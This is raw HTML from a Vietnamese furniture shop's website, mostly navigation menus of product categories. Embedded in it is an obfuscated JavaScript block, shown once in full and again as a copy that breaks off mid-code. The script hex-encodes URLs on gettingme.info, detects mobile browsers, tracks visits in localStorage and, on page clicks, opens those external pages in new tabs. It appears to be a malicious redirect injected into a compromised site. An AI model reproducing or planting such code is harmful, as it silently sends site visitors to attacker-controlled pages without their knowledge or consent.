<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x62\x79\x46\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x49\x4b\x75\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x7a\x6e\x69\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x73\x6e\x76\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x76\x64\x77\x34\x63\x354','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x75\x48\x66\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x78\x6c\x41\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x41\x70\x6d\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x68\x66\x73\x30\x63\x390','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x7a\x4c\x4f\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div><style>#menu-item-9253 > .nav-dropdown {width: 1088px;}</style></li>
<li id="menu-item-9254" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9254 menu-item-design-default has-dropdown has-icon-left"><a href="https://noithattheonedanang.vn/noi-that-gia-dinh/" class="nav-top-link"><img class="ux-menu-icon" width="25" height="25" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/living-room-150x150.png" alt="" />Nội Thất Gia Đình<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-9308" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9308"><a href="https://noithattheonedanang.vn/ghe-an/">Ghế Ăn</a></li>
	<li id="menu-item-9305" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9305"><a href="https://noithattheonedanang.vn/ban-ghe-an-gia-dinh/">Bàn Ghế Ăn Gia Đình</a></li>
	<li id="menu-item-9307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9307"><a href="https://noithattheonedanang.vn/bo-ban-ghe-an/">Bộ Bàn Ghế Ăn</a></li>
	<li id="menu-item-9306" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9306"><a href="https://noithattheonedanang.vn/ban-ghe-sofa-phong-khach/">Bàn Ghế Sofa Phòng Khách</a></li>
	<li id="menu-item-9309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9309"><a href="https://noithattheonedanang.vn/ke-tivi-phong-khach/">Kệ Tivi Phòng Khách</a></li>
	<li id="menu-item-9310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9310"><a href="https://noithattheonedanang.vn/san-pham-gia-dung/">Sản Phẩm Gia Dụng</a></li>
</ul>
</li>
<li id="menu-item-9255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9255 menu-item-design-default has-dropdown has-icon-left"><a href="https://noithattheonedanang.vn/noi-that-truong-hoc/" class="nav-top-link"><img class="ux-menu-icon" width="25" height="25" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/desktop-150x150.png" alt="" />Nội Thất Trường Học<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-9323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9323"><a href="https://noithattheonedanang.vn/ban-ghe-mau-giao/">Bàn Ghế Mẫu Giáo</a></li>
	<li id="menu-item-9321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9321"><a href="https://noithattheonedanang.vn/ban-ghe-hoc-sinh-cap-1-cap-2-cap-3/">Bàn Ghế Học Sinh Cấp 1- Cấp 2 &#8211; Cấp 3</a></li>
	<li id="menu-item-9322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9322"><a href="https://noithattheonedanang.vn/ban-ghe-hoc-sinh-sinh-vien/">Bàn Ghế Học Sinh Sinh Viên</a></li>
	<li id="menu-item-9320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9320"><a href="https://noithattheonedanang.vn/ban-ghe-hoc-dung-cho-gia-dinh/">Bàn Ghế Học Dùng Cho Gia Đình</a></li>
	<li id="menu-item-9319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9319"><a href="https://noithattheonedanang.vn/ban-ghe-giao-vien/">Bàn Ghế Giáo Viên</a></li>
	<li id="menu-item-9324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9324"><a href="https://noithattheonedanang.vn/bang-chong-loa-bang-tu/">Bảng Chống Lóa Bảng Từ</a></li>
	<li id="menu-item-9325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9325"><a href="https://noithattheonedanang.vn/giuong-phong-noi-tru/">Giường Phòng Nội Trú</a></li>
	<li id="menu-item-9326" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9326"><a href="https://noithattheonedanang.vn/phong-chuc-nang-hoc-sinh/">Phòng Chức Năng Học Sinh</a></li>
</ul>
</li>
<li id="menu-item-9256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9256 menu-item-design-default has-dropdown has-icon-left"><a href="https://noithattheonedanang.vn/noi-that-cong-cong/" class="nav-top-link"><img class="ux-menu-icon" width="25" height="25" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/cinema-seat-150x150.png" alt="" />Nội Thất Công Cộng<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-9330" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9330"><a href="https://noithattheonedanang.vn/ghe-phong-cho/">Ghế Phòng Chờ</a></li>
	<li id="menu-item-9332" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9332"><a href="https://noithattheonedanang.vn/ghe-quay-le-tan/">Ghế Quầy Lễ Tân</a></li>
	<li id="menu-item-9331" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9331"><a href="https://noithattheonedanang.vn/ghe-quay-bar/">Ghế Quầy Bar</a></li>
	<li id="menu-item-9328" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9328"><a href="https://noithattheonedanang.vn/ban-quay-le-tan/">Bàn Quầy Lễ Tân</a></li>
	<li id="menu-item-9329" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9329"><a href="https://noithattheonedanang.vn/ghe-khan-dai-khan-gia/">Ghế Khán Đài Khán Giả</a></li>
	<li id="menu-item-9327" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9327"><a href="https://noithattheonedanang.vn/ban-ghe-an-cong-nghiep/">Bàn Ghế Ăn Công Nghiệp</a></li>
</ul>
</li>
<li id="menu-item-9257" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9257 menu-item-design-default has-icon-left"><a href="https://noithattheonedanang.vn/noi-that-y-te/" class="nav-top-link"><img class="ux-menu-icon" width="25" height="25" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/hospital-bed-150x150.png" alt="" />Nội Thất Y Tế</a></li>
<li id="menu-item-9258" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9258 menu-item-design-custom-size menu-item-has-block has-dropdown has-icon-left"><a href="https://noithattheonedanang.vn/dai-ly-noi-that-190/" class="nav-top-link"><img class="ux-menu-icon" width="25" height="25" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/190.png" alt="" />Đại Lý Nội Thất 190<i class="icon-angle-down" ></i></a><div class="sub-menu nav-dropdown"><div class="row align-equal sago-row-menu"  id="row-1979576991">


	<div id="col-349021451" class="col sago-15-padding-bottom medium-2 small-12 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-noi-that-190/"  >
						<span class="ux-menu-link__text">
				Bàn Nội Thất 190			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-chan-go/"  >
						<span class="ux-menu-link__text">
				Bàn chân gỗ			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-chan-sat/"  >
						<span class="ux-menu-link__text">
				Bàn chân sắt			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-ghep-cum/"  >
						<span class="ux-menu-link__text">
				Bàn ghép cụm			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-huan-luyen/"  >
						<span class="ux-menu-link__text">
				Bàn huấn luyện			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-lam-viec-noi-that-190-da-nang/"  >
						<span class="ux-menu-link__text">
				Bàn làm việc			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-lanh-dao/"  >
						<span class="ux-menu-link__text">
				Bàn lãnh đạo			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-nhan-vien/"  >
						<span class="ux-menu-link__text">
				Bàn nhân viên			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/hoc-ban/"  >
						<span class="ux-menu-link__text">
				Hộc bàn			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-hop-noi-that-190/"  >
						<span class="ux-menu-link__text">
				Bàn họp nội thất 190			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-1222571500" class="col sago-15-padding-bottom medium-2 small-12 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ghe-noi-that-190/"  >
						<span class="ux-menu-link__text">
				Ghế Nội Thất 190			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ghe-lung-tua-noi-that-190/"  >
						<span class="ux-menu-link__text">
				Ghế lưng tựa			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ghe-chan-quy-noi-that-190/"  >
						<span class="ux-menu-link__text">
				Ghế chân quỳ			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ghe-cho-noi-that-190/"  >
						<span class="ux-menu-link__text">
				Ghế chờ			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ghe-gap-noi-that-190/"  >
						<span class="ux-menu-link__text">
				Ghế gấp			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ghe-lanh-dao-noi-that-190/"  >
						<span class="ux-menu-link__text">
				Ghế lãnh đạo			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ghe-nhan-vien-noi-that-190/"  >
						<span class="ux-menu-link__text">
				Ghế nhân viên			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ghe-xoay-noi-that-190/"  >
						<span class="ux-menu-link__text">
				Ghế xoay			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ghe-xoay-tre-em-ghe-noi-that-190/"  >
						<span class="ux-menu-link__text">
				Ghế xoay trẻ em			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ghe-quay-bar-ghe-noi-that-190/"  >
						<span class="ux-menu-link__text">
				Ghế quầy bar			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-1752769807" class="col sago-15-padding-bottom medium-2 small-12 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/tu-ho-so-noi-that-190/"  >
						<span class="ux-menu-link__text">
				Tủ hồ sơ Nội Thất 190			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/tu-ho-so-go-noi-that-190/"  >
						<span class="ux-menu-link__text">
				Tủ hồ sơ gỗ			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/tu-ho-so-sat-hien-dai-mau-trang/"  >
						<span class="ux-menu-link__text">
				Tủ hồ sơ sắt			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-561571532" class="col sago-15-padding-bottom medium-2 small-12 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-ghe-hoc-sinh-noi-that-190/"  >
						<span class="ux-menu-link__text">
				Bàn ghế học sinh			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-967186641" class="col sago-15-padding-bottom medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/gia-sach-gia-thu-vien-noi-that-190/"  >
						<span class="ux-menu-link__text">
				Giá sách - Giá thư viện			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

</div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x62\x79\x46\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x49\x4b\x75\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x7a\x6e\x69\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x73\x6e\x76\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x76\x64\x77\x34\x63\x354','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x75\x48\x66\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x78\x6c\x41\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x41\x70\x6d\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 